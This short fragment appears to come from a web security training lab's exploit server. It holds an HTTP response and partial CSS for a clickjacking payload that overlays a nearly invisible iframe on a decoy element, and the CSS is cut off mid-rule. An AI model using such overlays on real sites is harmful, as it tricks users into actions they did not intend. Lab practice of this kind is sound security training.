 https://exploit-0ad2007e044ab737832c22a00102005e.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width: 500px;
        height: 700px;
        opacity:  0.0001;
        z-index: 2;
    }
    div {
        position:absolute;
        top: 510px;
        left: 80px;
        z-index: 1;
Store View exploit Deliver exploit to victim Access log